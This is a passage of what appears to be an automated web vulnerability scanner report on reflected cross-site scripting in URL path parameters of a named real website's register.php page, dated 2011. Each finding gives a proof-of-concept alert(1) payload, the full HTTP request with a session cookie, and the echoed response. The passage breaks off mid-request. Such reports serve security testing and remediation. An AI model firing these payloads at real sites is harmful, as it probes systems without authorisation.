The value of REST URL parameter 4 is copied into a JavaScript string which is encapsulated in double quotation marks. The payload 58a68"-alert(1)-"495c6efacbf was submitted in the REST URL parameter 4. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons58a68"-alert(1)-"495c6efacbf/accept.png HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:24:25 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153964
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
</images/icons58a68"-alert(1)-"495c6efacbf/accept.png?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.137. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/accept.png [REST URL parameter 5]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/accept.png |
Issue detail
The value of REST URL parameter 5 is copied into a JavaScript expression which is not encapsulated in any quotation marks. The payload 8c584%3balert(1)//2a1deb55774 was submitted in the REST URL parameter 5. This input was echoed as 8c584;alert(1)//2a1deb55774 in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/accept.png8c584%3balert(1)//2a1deb55774 HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:27:22 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153962
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
</images/icons/accept.png8c584;alert(1)//2a1deb55774?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.138. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/accept.png [REST URL parameter 5]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/accept.png |
Issue detail
The value of REST URL parameter 5 is copied into a JavaScript string which is encapsulated in double quotation marks. The payload d2d19"-alert(1)-"3b076d4e827 was submitted in the REST URL parameter 5. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/accept.pngd2d19"-alert(1)-"3b076d4e827 HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:26:03 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153964
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
</images/icons/accept.pngd2d19"-alert(1)-"3b076d4e827?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.139. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/bullet_orange.png [REST URL parameter 2]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/bullet_orange.png |
Issue detail
The value of REST URL parameter 2 is copied into the value of an HTML tag attribute which is encapsulated in double quotation marks. The payload a2081"><script>alert(1)</script>dd2752b460 was submitted in the REST URL parameter 2. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Request
GET /register.php/a2081"><script>alert(1)</script>dd2752b460/images/icons/bullet_orange.png HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:00:34 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153926
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
<a href="/register.php/a2081"><script>alert(1)</script>dd2752b460/images/icons/bullet_orange.png?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.140. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/bullet_orange.png [REST URL parameter 2]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/bullet_orange.png |
Issue detail
The value of REST URL parameter 2 is copied into a JavaScript expression which is not encapsulated in any quotation marks. The payload 753da%3balert(1)//2b4d3e703f2 was submitted in the REST URL parameter 2. This input was echoed as 753da;alert(1)//2b4d3e703f2 in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C753da%3balert(1)//2b4d3e703f2/images/icons/bullet_orange.png HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:02:46 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153976
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
<753da;alert(1)//2b4d3e703f2/images/icons/bullet_orange.png?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.141. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/bullet_orange.png [REST URL parameter 2]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/bullet_orange.png |
Issue detail
The value of REST URL parameter 2 is copied into a JavaScript string which is encapsulated in double quotation marks. The payload d9992"-alert(1)-"7269bcab6ee was submitted in the REST URL parameter 2. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3Cd9992"-alert(1)-"7269bcab6ee/images/icons/bullet_orange.png HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:01:45 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153978
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
<d9992"-alert(1)-"7269bcab6ee/images/icons/bullet_orange.png?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.142. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/bullet_orange.png [REST URL parameter 3]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/bullet_orange.png |
Issue detail
The value of REST URL parameter 3 is copied into a JavaScript string which is encapsulated in double quotation marks. The payload 707af"-alert(1)-"ed02f606ffa was submitted in the REST URL parameter 3. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images707af"-alert(1)-"ed02f606ffa/icons/bullet_orange.png HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:05:23 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153978
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
</images707af"-alert(1)-"ed02f606ffa/icons/bullet_orange.png?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.143. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/bullet_orange.png [REST URL parameter 3]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/bullet_orange.png |
Issue detail
The value of REST URL parameter 3 is copied into a JavaScript expression which is not encapsulated in any quotation marks. The payload 8fae6%3balert(1)//d331dc424a5 was submitted in the REST URL parameter 3. This input was echoed as 8fae6;alert(1)//d331dc424a5 in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images8fae6%3balert(1)//d331dc424a5/icons/bullet_orange.png HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:06:02 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153976
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
</images8fae6;alert(1)//d331dc424a5/icons/bullet_orange.png?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.144. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/bullet_orange.png [REST URL parameter 4]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/bullet_orange.png |
Issue detail
The value of REST URL parameter 4 is copied into a JavaScript expression which is not encapsulated in any quotation marks. The payload 3ae1b%3balert(1)//d0063734710 was submitted in the REST URL parameter 4. This input was echoed as 3ae1b;alert(1)//d0063734710 in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons3ae1b%3balert(1)//d0063734710/bullet_orange.png HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:10:22 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153976
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
</images/icons3ae1b;alert(1)//d0063734710/bullet_orange.png?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.145. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/bullet_orange.png [REST URL parameter 4]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/bullet_orange.png |
Issue detail
The value of REST URL parameter 4 is copied into a JavaScript string which is encapsulated in double quotation marks. The payload 9ae23"-alert(1)-"63f8fb2bbda was submitted in the REST URL parameter 4. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons9ae23"-alert(1)-"63f8fb2bbda/bullet_orange.png HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:10:04 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153978
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
</images/icons9ae23"-alert(1)-"63f8fb2bbda/bullet_orange.png?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.146. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/bullet_orange.png [REST URL parameter 5]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/bullet_orange.png |
Issue detail
The value of REST URL parameter 5 is copied into a JavaScript string which is encapsulated in double quotation marks. The payload a6383"-alert(1)-"f0a51632d0d was submitted in the REST URL parameter 5. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/bullet_orange.pnga6383"-alert(1)-"f0a51632d0d HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:14:33 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153978
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
</images/icons/bullet_orange.pnga6383"-alert(1)-"f0a51632d0d?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.147. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/bullet_orange.png [REST URL parameter 5]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/bullet_orange.png |
Issue detail
The value of REST URL parameter 5 is copied into a JavaScript expression which is not encapsulated in any quotation marks. The payload 41927%3balert(1)//7eadb8d4895 was submitted in the REST URL parameter 5. This input was echoed as 41927;alert(1)//7eadb8d4895 in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/bullet_orange.png41927%3balert(1)//7eadb8d4895 HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:16:30 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153976
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
</images/icons/bullet_orange.png41927;alert(1)//7eadb8d4895?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.148. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/cross.png [REST URL parameter 2]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/cross.png |
Issue detail
The value of REST URL parameter 2 is copied into a JavaScript string which is encapsulated in double quotation marks. The payload a0d02"-alert(1)-"a40efa800ea was submitted in the REST URL parameter 2. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3Ca0d02"-alert(1)-"a40efa800ea/images/icons/cross.png HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
